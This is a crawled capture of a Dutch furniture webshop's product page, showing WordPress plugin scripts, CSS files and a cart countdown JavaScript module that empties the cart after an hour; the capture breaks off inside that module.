5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8bfdbdf6bf","remove_from_wishlist_nonce":"7767305a7b","reload_wishlist_and_adding_elem_nonce":"8e99699f12","load_mobile_nonce":"1b984e8045","delete_item_nonce":"2f0306e913","save_title_nonce":"f06917cfbe","save_privacy_nonce":"595416fb6d","load_fragments_nonce":"14e48d1cea"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-b186497c-8654-4563-b418-03c00202c68f) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div data-rocket-location-hash="09a9d7a235d2a30c288738762b51efc5" class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tomassotables.com\/wp-admin\/admin-ajax.php","nonce":"1927717728","url":"https:\/\/www.tomassotables.com\/nl\/product\/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677
body_size: -355
content:
.wcv-message{display:block;padding:10px;background:#f1f1f1;border-radius:10px;color:#4f4f4f;width:100%;transition:transform 0.5s ease;width:fit-content;margin:10px 0}.wcv-message span.icon{margin-right:10px;display:inline-block;vertical-align:middle}.wcv-message.wcv-animation-on{transform:scale(1.1)}.wcv-only-text{color:#333;font-size:14px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677
body_size: 472
content:
.cart-countdown{background:#f7f7f7;border:1px solid #e1e1e1;border-radius:6px;padding:12px 16px;margin-bottom:16px;position:relative;animation:slideDown 0.3s ease-out}@keyframes slideDown{from{opacity:0;transform:translateY(-8px)}to{opacity:1;transform:translateY(0)}}.cart-countdown__inner{display:flex;align-items:center;gap:10px}.cart-countdown__icon{flex-shrink:0;width:16px;height:16px;color:#666;display:flex;align-items:center;justify-content:center}.cart-countdown__icon svg{width:100%;height:100%}.cart-countdown__content{flex:1;display:flex;align-items:center;gap:8px;color:#333;font-size:13px;line-height:1.5}@media (max-width:767px){.cart-countdown__content{font-size:12px}}.cart-countdown__text{font-weight:400}.cart-countdown__text strong{font-weight:600;color:#000;font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;font-variant-numeric:tabular-nums}.cart-countdown__info{flex-shrink:0;background:none;border:none;padding:4px;cursor:pointer;color:#666;display:flex;align-items:center;justify-content:center;transition:color 0.2s ease;margin-left:auto}.cart-countdown__info:hover{color:#000}.cart-countdown__info svg{display:block}.cart-countdown__tooltip{position:absolute;top:calc(100% + 8px);left:0;right:0;background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px;box-shadow:0 4px 12px rgba(0,0,0,.1);z-index:100;animation:tooltipFadeIn 0.2s ease-out}@keyframes tooltipFadeIn{from{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@media (max-width:767px){.cart-countdown__tooltip{position:fixed;top:auto;bottom:0;left:0;right:0;border-radius:12px 12px 0 0;box-shadow:0 -4px 20px rgba(0,0,0,.15)}}.cart-countdown__tooltip-content{font-size:13px;line-height:1.6;color:#666}.cart-countdown__tooltip-content p{margin:0 0 12px}.cart-countdown__tooltip-content p:last-child{margin-bottom:0}.cart-countdown__wishlist-link{color:#000;text-decoration:underline;font-weight:500}.cart-countdown__wishlist-link:hover{color:#666}.cart-countdown.cart-countdown--urgent{background:#fff3cd;border-color:#ffc107}.cart-countdown.cart-countdown--urgent .cart-countdown__icon{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text strong{color:#856404}.woocommerce-cart-popup .cart-countdown{margin-top:16px}.woocommerce-cart-form .cart-countdown+.shop_table{margin-top:0}body.checkout-wc .cart-countdown--checkout-sidebar{margin-bottom:12px}.cart-countdown-notice{position:fixed;top:20px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px 24px;box-shadow:0 4px 16px rgba(0,0,0,.15);z-index:9999;max-width:500px;width:90%;display:none;font-size:14px;line-height:1.6;color:#333;text-align:center}@media (max-width:767px){.cart-countdown-notice{top:10px;font-size:13px;padding:12px 16px}}.cart-countdown-notice p{margin:0 0 12px}.cart-countdown-notice p:last-child{margin-bottom:0}.cart-countdown-notice__link{display:inline-block;margin-top:8px;padding:8px 16px;background:#000;color:#fff;text-decoration:none;border-radius:4px;font-weight:500;transition:background 0.2s ease}.cart-countdown-notice__link:hover{background:#333;color:#fff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0
body_size: 2586
content:
/**
 * Cart Countdown Timer Module
 * Manually added for immediate deployment
 */
(function($) {
    'use strict';

    class CartCountdown {
        constructor() {
            // Check for debug parameter in URL
            const urlParams = new URLSearchParams(window.location.search);
            const debugTime = urlParams.get('countdown_debug');

            // Use debug time if set, otherwise default to 1 hour
            this.duration = debugTime ? parseInt(debugTime) : (60 * 60); // Default: 1 hour in seconds
            this.storageKey = 'cart_countdown_end_time';
            this.clearedKey = 'cart_countdown_cleared'; // Flag to prevent multiple clears
            this.timers = [];
            this.isDebugMode = !!debugTime;

            // Log debug info if debug mode is active
            if (debugTime) {
                console.log('🐛 Cart Countdown Debug Mode: ' + debugTime + ' seconds');
                // Clear existing countdown in debug mode to force restart
                sessionStorage.removeItem(this.storageKey);
                console.log('🗑️ Cleared existing countdown for debug mode');
            }

            this.init();
        }

        init() {
            // If debug mode is active, force start countdown with new duration
            if (this.isDebugMode) {
                console.log('🔄 Debug mode - forcing countdown restart');
                this.startCountdown();
            } else {
                // Check if countdown is already running
                const endTime = this.getEndTime();
                if (endTime && endTime > Date.now()) {
                    this.startCountdown();
                }
            }

            // Start countdown when item is added to cart
            $('body').on('added_to_cart', () => {
                // Clear the "cleared" flag when adding items to cart
                sessionStorage.removeItem(this.clearedKey);

                // Only start countdown if there isn't one already active
                if (!this.hasActiveCountdown()) {
                    console.log('✅ First item added to cart - starting countdown');
                    this.startCountdown();
                } else {
                    console.log('⏱️ Countdown already active - keeping existing timer');
                }
            });

            // Listen for cart updates (when items are removed or quantities change)
            $(document.body).on('updated_cart_totals', () => {
                this.checkCartEmpty();
            });

            // Also check on wc_fragments_refreshed (when cart fragments are updated)
            $(document.body).on('wc_fragments_refreshed', () => {
                this.checkCartEmpty();
            });

            // Update timers on page load
            this.updateAllTimers();

            // Handle tooltip toggle
            $(document).on('click', '.js-countdown-info', (e) => {
                e.preventDefault();
                e.stopPropagation();
                const $tooltip = $(e.currentTarget).closest('.cart-countdown').find('.js-countdown-tooltip');
                $tooltip.toggle();
            });

            // Close tooltip when clicking outside
            $(document).on('click', (e) => {
                if (!$(e.target).closest('.cart-countdown').length) {
                    $('.js-countdown-tooltip').hide();
                }
            });
        }

        hasActiveCountdown() {
            const endTime = this.getEndTime();
            return endTime && endTime > Date.now();
        }

        checkCartEmpty() {
            const cartCount = $('.js-cart-count').text();
            const count = parseInt(cartCount) || 0;

            console.log('🔍 Checking cart status. Count:', count);

            if (count === 0 && this.hasActiveCountdown()) {
                console.log('🛑 Cart is empty - stopping countdown');
                this.stopCountdown();
                $('.js-cart-countdown').hide();
            }
        }

        startCountdown() {
            // Set end time if not already set or if expired
            const currentEndTime = this.getEndTime();
            if (!currentEndTime || currentEndTime <= Date.now()) {
                const endTime = Date.now() + (this.duration * 1000);
                sessionStorage.setItem(this.storageKey, endTime.toString());
                // Clear the "cleared" flag when starting a new countdown
                sessionStorage.removeItem(this.clearedKey);
            }

            // Clear existing interval
            if (this.interval) {
                clearInterval(this.interval);
            }

            // Start updating
            this.interval = setInterval(() => {
                this.updateAllTimers();
            }, 1000);

            // Initial update
            this.updateAllTimers();
        }

        getEndTime() {
            const endTime = sessionStorage.getItem(this.storageKey);
            return endTime ? parseInt(endTime, 10) : null;
        }

        getRemainingTime() {
            const endTime = this.getEndTime();
            if (!endTime) return null;

            const remaining = Math.floor((endTime - Date.now()) / 1000);
            return remaining;
        }

        formatTime(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;

            // Format in natural Dutch
            if (minutes > 0 && secs > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'} en ${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            } else if (minutes > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'}`;
            } else {
                return `${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            }
        }

        updateAllTimers() {
            const remaining = this.getRemainingTime();
            const $timers = $('.js-cart-countdown');
            console.log('⏱️ Remaining time:', remaining);

            // If there is no active countdown, just hide timers and do nothing
            if (remaining === null) {
                $timers.hide();
                return;
            }

            if (remaining <= 0) {
                console.log('⏱️ Time expired! Clearing cart...');
                // Hide all timers when expired
                $timers.hide();
                if (this.interval) {
                    clearInterval(this.interval);
                }
                sessionStorage.removeItem(this.storageKey);

                // Only clear cart if it hasn't been cleared already
                const alreadyCleared = sessionStorage.getItem(this.clearedKey);
                if (!alreadyCleared) {
                    console.log('🛑 About to call clearCart()');
                    sessionStorage.setItem(this.clearedKey, 'true');
                    this.clearCart();
                } else {
                    console.log('🛑 Cart already cleared, skipping');
                }
                return;
            }

            // Update all timer displays
            $timers.each((index, element) => {
                const $timer = $(element);
                const $timeDisplay = $timer.find('.js-countdown-time');

                if ($timeDisplay.length) {
                    $timeDisplay.text(this.formatTime(remaining));
                }

                // Show timer if hidden
                $timer.show();

                // Add urgent class if less than 5 minutes
                if (remaining < 300) {
                    $timer.addClass('cart-countdown--urgent');
                } else {
                    $timer.removeClass('cart-countdown--urgent');
                }
            });
        }

        clearCart() {
            console.log('🛒 Clearing cart...');

            // Check if cart has items before clearing
            const $cartCount = $('.js-cart-count');
            const cartCount = $cartCount.text();
